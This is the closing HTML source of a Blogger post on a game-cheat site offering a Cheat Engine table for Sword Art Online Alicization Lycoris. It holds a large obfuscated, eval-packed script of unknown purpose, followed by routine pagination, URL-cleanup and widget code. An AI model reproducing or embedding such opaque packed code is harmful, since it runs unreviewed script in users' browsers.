1n\\T\\e\\f\\m\\e\\x\\f\\19\\T\\e\\V\\e\\x\\f\\U\\T\\f\\1v\\H\\c\\q\\R\\b\\v\\b\\e\\d\\1i\\h\\d\\w\\e\\c\\d\\19\\p\\p\\p\\X\\c\\F\\v\\b\\e\\d\\1i\\e\\c\\d\\f\\f\\b\\c\\H\\H\\c\\q\\v\\b\\f\\O\\c\\d\\f\\M\\b\\L\\b\\i\\c\\F\\N\\h\\z\\p\\i\\b\\e\\i\\d\\f\\1y\\u\\1w\\e\\c\\q\\N\\h\\y\\p\\i\\b\\e\\i\\d\\f\\1x\\u\\1w\\e\\c\\q\\i\\d\\f\\14\\b\\z\\d\\S\\b\\e\\V\\e\\c\\x\\L\\b\\y\\c\\F\\z\\d\\D\\b\\e\\B\\1g\\C\\e\\E\\l\\f\\E\\e\\B\\A\\1g\\C\\B\\1y\\C\\e\\E\\i\\b\\y\\c\\d\\18\\b\\e\\d\\1r\\h\\f\\s\\d\\1r\\u\\n\\e\\c\\d\\o\\b\\c\\E\\e\\B\\A\\1y\\C\\e\\c\\H\\x\\e\\D\\e\\c\\q\\i\\d\\f\\14\\b\\y\\d\\S\\b\\e\\V\\e\\c\\x\\L\\b\\z\\c\\F\\y\\d\\D\\b\\e\\B\\1g\\C\\e\\E\\l\\L\\E\\e\\B\\A\\1g\\C\\B\\1y\\C\\e\\E\\i\\b\\z\\c\\d\\18\\b\\e\\d\\1r\\h\\f\\s\\d\\1r\\u\\n\\e\\c\\d\\o\\b\\c\\E\\e\\B\\A\\1y\\C\\e\\c\\H\\x\\e\\D\\e\\c\\H\\c\\q\\v\\b\\f\\N\\c\\d\\l\\N\\b\\e\\l\\Y\\e\\x\\L\\b\\c\\F\\v\\b\\j\\d\\l\\V\\u\\n\\h\\1f\\h\\i\\x\\d\\l\\S\\h\\i\\x\\d\\l\\11\\h\\i\\x\\d\\l\\i\\u\\l\\z\\h\\i\\j\\c\\d\\W\\b\\L\\b\\c\\F\\N\\h\\f\\n\\p\\v\\b\\11\\c\\d\\S\\b\\j\\V\\j\\c\\q\\v\\b\\11\\c\\d\\S\\b\\j\\V\\j\\x\\f\\n\\E\\j\\1J\\1H\\f\\G\\u\\f\\1i\\p\\j\\E\\l\\I\\E\\j\\j\\c\\H\\c\\H\\c\\q\\v\\b\\e\\d\\15\\u\\f\\M\\e\\c\\d\\W\\b\\L\\b\\c\\F\\N\\h\\z\\p\\v\\b\\11\\c\\d\\o\\b\\c\\q\\v\\d\\l\\K\\b\\F\\f\\K\\T\\e\\A\\l\\16\\A\\l\\14\\A\\f\\Y\\A\\u\\A\\e\\E\\z\\E\\e\\1J\\l\\o\\p\\l\\D\\u\\l\\s\\u\\l\\n\\1H\\f\\G\\u\\f\\1i\\p\\M\\e\\x\\l\\G\\T\\j\\f\\14\\j\\x\\l\\1u\\T\\e\\l\\t\\e\\x\\l\\r\\T\\L\\b\\g\\c\\F\\N\\h\\J\\p\\e\\e\\q\\N\\h\\K\\p\\j\\B\\17\\h\\1m\\p\\e\\15\\e\\C\\j\\q\\f\\J\\b\\N\\h\\m\\p\\X\\q\\m\\B\\g\\d\\1k\\d\\Z\\d\\19\\q\\m\\E\\E\\c\\F\\f\\J\\b\\N\\h\\16\\p\\X\\q\\16\\B\\g\\d\\1k\\d\\Z\\1s\\m\\1t\\d\\1w\\d\\19\\q\\16\\E\\E\\c\\F\\R\\b\\g\\d\\1k\\d\\Z\\1s\\m\\1t\\d\\1w\\1s\\16\\1t\\d\\l\\1f\\p\\p\\e\\l\\12\\e\\c\\F\\J\\p\\g\\d\\1k\\d\\Z\\1s\\m\\1t\\d\\1w\\1s\\16\\1t\\d\\V\\q\\l\\17\\H\\H\\N\\h\\O\\p\\g\\d\\1k\\d\\Z\\1s\\m\\1t\\d\\n\\d\\v\\k\\q\\N\\h\\y\\p\\g\\d\\1k\\d\\Z\\1s\\m\\1t\\d\\l\\15\\d\\v\\k\\q\\N\\h\\v\\y\\p\\v\\b\\j\\B\\17\\C\\j\\c\\d\\D\\b\\y\\c\\q\\R\\b\\y\\d\\f\\Q\\b\\e\\A\\A\\f\\I\\d\\l\\1k\\d\\f\\g\\A\\l\\1j\\A\\e\\c\\C\\u\\f\\c\\F\\N\\h\\G\\p\\g\\d\\1k\\d\\Z\\1s\\m\\1t\\d\\l\\1h\\v\\l\\1r\\d\\f\\K\\q\\N\\h\\14\\p\\G\\H\\f\\i\\h\\R\\b\\y\\d\\f\\Q\\b\\e\\B\\1n\\e\\c\\C\\u\\f\\c\\F\\N\\h\\1u\\p\\v\\y\\d\\18\\b\\j\\1n\\T\\l\\1e\\j\\c\\d\\S\\b\\j\\Y\\j\\c\\q\\N\\h\\14\\p\\1u\\H\\f\\i\\F\\N\\h\\14\\p\\l\\1d\\H\\K\\E\\p\\j\\B\\I\\C\\B\\17\\h\\1m\\p\\e\\15\\u\\f\\1f\\e\\C\\B\\i\\h\\1m\\p\\e\\15\\u\\1n\\e\\h\\V\\p\\e\\j\\E\\J\\E\\j\\e\\h\\1j\\p\\e\\f\\12\\T\\f\\K\\b\\j\\E\\14\\E\\j\\c\\h\\l\\1b\\u\\l\\1w\\h\\f\\17\\h\\f\\17\\q\\f\\12\\u\\f\\15\\T\\h\\l\\U\\e\\A\\C\\B\\A\\17\\C\\B\\f\\X\\h\\1m\\p\\e\\15\\u\\n\\e\\C\\B\\i\\h\\V\\p\\e\\j\\E\\J\\E\\j\\e\\C\\j\\E\\O\\E\\j\\B\\A\\i\\C\\B\\A\\f\\X\\C\\B\\A\\I\\C\\j\\H\\K\\E\\p\\j\\B\\A\\17\\C\\B\\17\\h\\1m\\p\\e\\l\\1v\\e\\A\\C\\j\\q\\v\\b\\e\\d\\15\\u\\f\\M\\e\\c\\d\\D\\b\\K\\c\\q\\v\\b\\j\\d\\15\\u\\1n\\j\\c\\d\\W\\b\\L\\b\\c\\F\\v\\b\\11\\c\\d\\S\\b\\j\\1j\\j\\x\\L\\b\\m\\x\\Y\\c\\F\\12\\h\\Y\\d\\Q\\b\\j\\A\\f\\Y\\d\\1q\\j\\x\\j\\A\\l\\1p\\d\\1q\\j\\c\\H\\c\\d\\S\\b\\j\\1j\\j\\x\\L\\b\\m\\x\\Y\\c\\F\\12\\h\\Y\\d\\Q\\b\\j\\f\\z\\u\\y\\j\\x\\j\\f\\l\\j\\c\\H\\c\\H\\c\\H\\H\\c\\H\\c\\q\\f\\N\\d\\l\\1y\\p\\L\\b\\c\\F\\N\\h\\g\\p\\f\\O\\d\\l\\1g\\b\\e\\l\\1x\\e\\c\\q\\R\\b\\g\\p\\p\\l\\1z\\c\\F\\f\\N\\d\\M\\X\\d\\V\\p\\e\\f\\1m\\T\\A\\A\\f\\I\\d\\f\\Z\\d\\f\\g\\A\\e\\H\\g\\d\\1z\\b\\e\\V\\e\\x\\e\\f\\1m\\T\\A\\A\\f\\I\\d\\f\\Z\\d\\f\\g\\A\\e\\c\\q\\g\\d\\1z\\b\\e\\M\\L\\e\\x\\e\\M\\N\\e\\c\\q\\g\\d\\1z\\b\\e\\n\\e\\x\\e\\M\\Y\\h\\M\\V\\e\\c\\q\\g\\d\\1z\\b\\e\\1j\\e\\x\\e\\M\\S\\T\\h\\M\\11\\u\\f\\R\\1A\\1e\\q\\h\\M\\z\\u\\f\\15\\T\\h\\M\\y\\1A\\1e\\q\\h\\M\\w\\T\\h\\P\\M\\g\\1A\\1e\\q\\h\\M\\I\\T\\h\\M\\O\\1A\\1e\\q\\h\\M\\K\\T\\h\\f\\1A\\1e\\q\\e\\c\\q\\g\\d\\M\\m\\p\\e\\f\\1c\\e\\H","\\a","\\r\\G\\o\\m\\k","\\a\\a\\a\\a\\I\\J\\s\\y\\k\\m\\n\\s\\a\\W\\i\\t\\a\\r\\t\\y\\a\\K\\t\\g\\I\\a\\i\\k\\k\\t\\a\\k\\K\\m\\r\\a\\a\\a\\a\\Q\\m\\w\\O\\g\\k\\a\\a\\o\\m\\a\\a\\a\\a\\a\\a\\k\\g\\10\\k\\a\\K\\k\\D\\o\\a\\a\\k\\m\\k\\o\\g\\a\\a\\a\\a\\a\\a\\a\\g\\i\\y\\K\\a\\t\\g\\G\\o\\i\\y\\g\\a\\J\\o\\a\\m\\I\\a\\K\\l\\a\\t\\g\\k\\J\\t\\s\\a\\w\\m\\W\\a\\t\\g\\o\\i\\k\\g\\w\\a\\y\\o\\i\\r\\r\\a\\g\\s\\k\\t\\R\\a\\I\\g\\g\\w\\a\\r\\m\\w\\g\\z\\i\\t\\1l\\k\\i\\z\\r\\a\\r\\k\\R\\o\\g\\a\\n\\G\\k\\a\\G\\n\\r\\k\\a\\16\\G\\O\\a\\I\\m\\s\\w\\a\\m\\D\\G\\n\\t\\k\\i\\s\\k\\a\\k\\i\\z\\l\\a\\k\\i\\z\\f\\a\\k\\i\\z\\M\\a\\o\\m\\s\\14\\a\\m\\D\\O\\a\\o\\g\\s\\O\\k\\K\\a\\k\\i\\z\\a\\k\\i\\z\\r\\a\\18\\m\\s\\14\\18\\m\\r\\k\\f\\f\\X\\a\\r\\G\\i\\s\\a\\r\\k\\t\\n\\s\\O\\a\\D\\g\\s\\J\\a\\r\\g\\k\\12\\k\\k\\t\\m\\z\\J\\k\\g\\a\\K\\M\\a\\t\\g\\D\\n\\W\\g\\a\\r\\f\\Y\\X\\X\\a\\t\\g\\i\\w\\R\\a\\y\\D\\D\\a\\Q\\m\\s\\w\\n\\Q\\a\\w\\g\\I\\i\\J\\o\\k\\a\\z\\i\\y\\14\\a\\k\\n\\a\\k\\n\\G\\a\\g\\o\\r\\g\\a\\r\\V\\l\\a\\m\\w\\a\\r\\J\\z\\a\\y\\n\\D\\a\\Q\\Q\\Q\\a\\w\\n\\y\\J\\D\\g\\s\\k\\a\\J\\t\\o\\a\\y\\o\\m\\y\\14\\a\\Q\\t\\i\\G\\a\\O\\g\\k\\a\\r\\J\\z\\r\\k\\t\\a\\K\\g\\i\\w\\g\\t\\a\\K\\f\\a\\o\\i\\z\\g\\o\\1b\\i\\O\\g\\a\\D\\i\\10\\a\\r\\y\\t\\n\\o\\o\\U\\n\\G\\a\\r\\m\\D\\G\\o\\R\\U\\i\\z\\a\\k\\m\\D\\g\\i\\O\\n\\a\\s\\z\\r\\G\\a\\I\\n\\t\\a\\L\\X\\X\\a\\m\\s\\w\\g\\10\\1c\\I\\a\\n\\J\\k\\g\\t\\a\\z\\o\\n\\y\\14\\a\\k\\K\\J\\D\\z\\a\\z\\i\\y\\14\\O\\t\\n\\J\\s\\w\\a\\y\\g\\s\\k\\g\\t\\a\\r\\m\\1f\\g\\a\\K\\k\\k\\G\\a\\k\\K\\g\\D\\g\\10\\G\\n\\r\\g\\a\\D\\1u\\w\\g\\I\\i\\J\\o\\k\\a\\t\\g\\r\\J\\o\\k\\r\\a\\i\\s\\m\\D\\i\\k\\g\\a\\S\\X\\X\\a\\I\\i\\o\\r\\g\\a\\m\\s\\w\\g\\10\\a\\k\\n\\O\\O\\o\\g\\a\\z\\o\\n\\O\\O\\g\\t\\a\\i\\t\\y\\K\\m\\W\\g\\a\\U\\K\\g\\D\\g\\1g\\G\\n\\r\\g\\a\\m\\D\\i\\O\\g\\a\\k\\i\\z\\r\\o\\g\\k\\a\\D\\n\\J\\r\\g\\g\\W\\g\\s\\k\\a\\i\\k\\k\\t\\m\\z\\J\\k\\g\\a\\i\\s\\m\\D\\i\\k\\m\\n\\s\\a\\k\\t\\J\\g\\a\\i\\G\\G\\g\\s\\w\\a\\s\\g\\Q\\g\\t\\a\\y\\n\\D\\D\\g\\s\\k\\r\\a\\n\\o\\w\\g\\t\\a\\i\\y\\k\\m\\W\\g\\a\\I\\10\\a\\1b\\1c\\19\\U\\1d\\12\\1p\\1l\\1d\\Z\\1g\\U\\1l\\U\\Z\\1g\\U\\a\\I\\i\\w\\g\\a\\r\\K\\n\\Q\\19\\G\\g\\g\\w\\a\\1b\\1c\\19\\U\\1d\\12\\1p\\1l\\1b\\1n\\Z\\1p\\1l\\U\\Z\\1g\\U\\a\\z\\m\\s\\w\\a\\o\\n\\i\\w\\a\\z\\n\\10\\a\\18\\i\\z\\g\\o\\a\\G\\n\\r\\k\\i\\O\\r\\a\\o\\i\\z\\g\\o\\a\\K\\g\\i\\w\\a\\G\\t\\g\\G\\g\\s\\w\\a\\1l\\a\\15\\1c\\1e\\1e\\Z\\1d\\U\\19\\1l\\U\\Z\\1g\\U\\a\\18\\12\\17\\Z\\18\\1l\\19\\Z\\12\\1n\\15\\1j\\1l\\1d\\1v\\1e\\a\\1b\\n\\G\\J\\o\\i\\t\\1b\\n\\r\\k\\r\\a\\i\\16\\i\\10\\a\\r\\K\\n\\Q\\a\\I\\g\\g\\w\\r\\a\\G\\n\\r\\k\\r\\a\\i\\o\\k\\a\\16\\r\\n\\s\\a\\m\\s\\a\\r\\y\\t\\m\\G\\k\\a\\k\\R\\G\\g\\a\\w\\i\\k\\i\\U\\R\\G\\g\\a\\16\\r\\n\\s\\G\\a\\r\\J\\y\\y\\g\\r\\r\\a\\G\\i\\t\\g\\s\\k\\a\\i\\w\\w\\15\\o\\i\\r\\r\\a\\Q\\V\\l\\a\\K\\V\\l\\a\\K\\i\\r\\19\\J\\z\\a\\s\\J\\a\\t\\g\\o\\a\\i\\o\\k\\g\\t\\s\\i\\k\\g\\a\\z\\t\\g\\i\\14\\a\\y\\n\\s\\k\\g\\s\\k\\a\\i\\z\\z\\t\\a\\r\\y\\t\\n\\o\\o\\a\\R\\n\\J\\k\\J\\z\\g\\a\\K\\m\\w\\g\\19\\G\\g\\g\\w\\a\\g\\D\\z\\g\\w\\a\\D\\g\\w\\m\\i\\a\\k\\K\\J\\D\\z\\s\\i\\m\\o\\a\\l\\X\\X\\a\\I\\n\\n\\k\\g\\t\\a\\I\\m\\t\\r\\k\\a\\1d\\1c\\1l\\1h\\1e\\12\\1i\\Z\\a\\r\\g\\y\\k\\m\\n\\s\\r\\a\\s\\n\\a\\t\\g\\G\\g\\i\\k\\a\\r\\o\\m\\s\\14\\a\\I\\i\\w\\g\\1h\\s\\a\\y\\n\\W\\g\\t\\a\\y\\o\\g\\i\\t\\a\\K\\1u\\w\\g\\I\\i\\J\\o\\k\\a\\n\\s\\o\\n\\i\\w\\a\\O\\g\\k\\Z\\o\\g\\D\\g\\s\\k\\17\\R\\1h\\w\\a\\D\\R\\y\\n\\s\\k\\g\\s\\k\\a\\s\\J\\o\\o\\a\\o\\n\\y\\i\\k\\m\\n\\s\\a\\s\\i\\W\\a\\I\\i\\w\\g\\1c\\J\\k\\a\\K\\m\\w\\g\\a\\t\\g\\I\\a\\w\\n\\I\\n\\o\\o\\n\\Q\\a\\17\\o\\n\\O\\O\\g\\t\\a\\U\\g\\D\\G\\o\\i\\k\\g\\r\\a\\w\\m\\r\\G\\o\\i\\R\\a\\m\\s\\o\\m\\s\\g\\a\\r\\g\\i\\t\\y\\K\\z\\i\\t\\a\\I\\n\\s\\k\\a\\m\\s\\K\\g\\t\\m\\k\\a\\y\\n\\o\\n\\t\\a\\S\\S\\S\\a\\W\\m\\r\\m\\z\\m\\o\\m\\k\\R\\a\\W\\m\\r\\m\\z\\o\\g\\a\\n\\G\\i\\y\\m\\k\\R\\a\\m\\s\\s\\g\\t\\1j\\U\\1e\\18\\a\\z\\n\\w\\R","","\\I\\t\\n\\D\\15\\K\\i\\t\\15\\n\\w\\g","\\t\\g\\G\\o\\i\\y\\g","\\1F\\Q\\E","\\1F\\z","\\O"];1S(1C(1D,1E,13,1B,1o,1I){1o=1C(13){1G(13<1E?1a[4]:1o(1Q(13/1E)))+((13=13%1E)>1R?1K[1a[5]](13+1V):13.1N(1O))};1L(!1a[4][1a[6]](/^/,1K)){1M(13--){1I[1o(13)]=1B[13]||1o(13)};1B=[1C(1o){1G 1I[1o]}];1o=1C(){1G 1a[7]};13=1};1M(13--){1L(1B[13]){1D=1D[1a[6]](1T 1U(1a[8]+1o(13)+1a[8],1a[9]),1B[13])}};1G 1D}(1a[0],1W,1X,1a[3][1a[2]](1a[1]),0,{}))',62,122,'||||||||||x7C|x28|x29|x2E|x22|x31|x65|x20|x61|x27|x74|x32|x69|x6F|x6C|x3D|x3B|x73|x6E|x72|x2D|x24|x64|x2C|x63|x62|x2F|x3C|x3E|x6D|x2B|x7B|x70|x7D|x66|x75|x68|x34|x33|x35|x67|x23|x77|x79|x38|x3A|x54|x37|x76|x30|x36|x45|x78|x39|x41|_0x9753x3|x6B|x43|x6A|x42|x4C|x53|_0x5f2a|x50|x4F|x4E|x4D|x7A|x58|x49|x47|x48|x46|x5F|x44|x52|_0x9753x5|x56|x4B|x4A|x5B|x5D|x71|x55|x51|x59|x57|x5A|x21|_0x9753x4|function|_0x9753x1|_0x9753x2|x5C|return|x26|_0x9753x6|x3F|String|if|while|toString|36|var|parseInt|35|eval|new|RegExp|29|62|206'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<!-- Facebook JavaScript <script defer="defer" type="text/javascript" > //<![CDATA[ $(document).ready(function(){ $(".widget h2").wrapInner("<span></span>"); }); (function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5"; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk')); //]]> </script> -->
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>
<!-- <link href='https://vjs.zencdn.net/7.18.1/video-js.css' rel='stylesheet'/> Add Video Support -->
   -->
<!-- remove ?m=1 mobile -->
<script type='text/javascript'>
//<![CDATA[
var uri = window.location.toString();
if (uri.indexOf("%3D","%3D") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("%3D"));
window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("%3D%3D","%3D%3D") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("%3D%3D"));
window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("&m=1","&m=1") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("&m=1"));
window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("?m=1","?m=1") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("?m=1"));
window.history.replaceState({}, document.title, clean_uri);
}
//]]>
    </script>
<!-- Lazy Load Images <script> //<![CDATA[ // Lazy Load (function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container: window})"})})(jQuery);$(function(){$("img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqXWDgw8bChSgc5nJBseT_J9U8AtAlbidUxBpVEXIgmfJx5tzk67Ej9Hw3qERF16MJA9Sv4inoDpQqGDFR4RsiOlHNQM6FGB6JZ1WgNTGd5b-kf2gBpeaflsXiU6d0aAIHeqA-ohm5Q-DL/s1600/sun.gif",effect:"fadeIn",threshold:"-50"})}); //]]> </script> -->
<!--<script integrity='sha384-MWfCL6g1OTGsbSwfuMHc8+8J2u71/LA8dzlIN3ycajckxuZZmF+DNjdm7O6H3PSq' src='//instant.page/5.1.1' type='module'/>-->
<!--[ </body> close ]-->
    <!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY57qxoHOpJqFc9igDMQicUChdgoBw:1768440870719';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d4635865652770682421','//www.thecheatscript.com/2020/07/sword-art-online-alicization-lycoris-v103.html','4635865652770682421');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4635865652770682421', 'title': 'The Cheat Script', 'url': 'https://www.thecheatscript.com/2020/07/sword-art-online-alicization-lycoris-v103.html', 'canonicalUrl': 'https://www.thecheatscript.com/2020/07/sword-art-online-alicization-lycoris-v103.html', 'homepageUrl': 'https://www.thecheatscript.com/', 'searchUrl': 'https://www.thecheatscript.com/search', 'canonicalHomepageUrl': 'https://www.thecheatscript.com/', 'blogspotFaviconUrl': 'https://www.thecheatscript.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Cheat Script - Atom\x22 href\x3d\x22https://www.thecheatscript.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Cheat Script - RSS\x22 href\x3d\x22https://www.thecheatscript.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Cheat Script - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/4635865652770682421/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Cheat Script - Atom\x22 href\x3d\x22https://www.thecheatscript.com/feeds/4568964894492643955/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4568964894492643955', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYVHgJri7Q44Da_Fo14mLh6D_MoAZtfvfRQtcZzDMhfYGbfDgfuirizFs4P0WOrlNNuG5JCITX31_cDxCQo8-XyAKoe-Xo1-HLQnJLqK-NywdxZ_RO5Wu70kHPVpsccR0Dfi5-LUGw1kg/s72-c/SWORD+ART+ONLINE+Alicization+Lycoris+The+Cheat+Script.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYVHgJri7Q44Da_Fo14mLh6D_MoAZtfvfRQtcZzDMhfYGbfDgfuirizFs4P0WOrlNNuG5JCITX31_cDxCQo8-XyAKoe-Xo1-HLQnJLqK-NywdxZ_RO5Wu70kHPVpsccR0Dfi5-LUGw1kg/s1600/SWORD+ART+ONLINE+Alicization+Lycoris+The+Cheat+Script.jpeg', 'pageName': 'SWORD ART ONLINE Alicization Lycoris v1.03 | Cheat Engine Table v2.0', 'pageTitle': 'The Cheat Script: SWORD ART ONLINE Alicization Lycoris v1.03 | Cheat Engine Table v2.0', 'metaDescription': 'SAO Alicization Lycoris cheat engine table v2.0, various cheats available, fully hack SAO Alicization Lycoris. Make SAO Alicization Lycoris easier and more interesting gameplay. Click here to get it!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SWORD ART ONLINE Alicization Lycoris v1.03 | Cheat Engine Table v2.0', 'description': 'SAO Alicization Lycoris cheat engine table v2.0, various cheats available, fully hack SAO Alicization Lycoris. Make SAO Alicization Lycoris easier and more interesting gameplay. Click here to get it!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYVHgJri7Q44Da_Fo14mLh6D_MoAZtfvfRQtcZzDMhfYGbfDgfuirizFs4P0WOrlNNuG5JCITX31_cDxCQo8-XyAKoe-Xo1-HLQnJLqK-NywdxZ_RO5Wu70kHPVpsccR0Dfi5-LUGw1kg/s1600/SWORD+ART+ONLINE+Alicization+Lycoris+The+Cheat+Script.jpeg', 'url': 'https://www.thecheatscript.com/2020/07/sword-art-online-alicization-lycoris-v103.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4568964894492643955}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
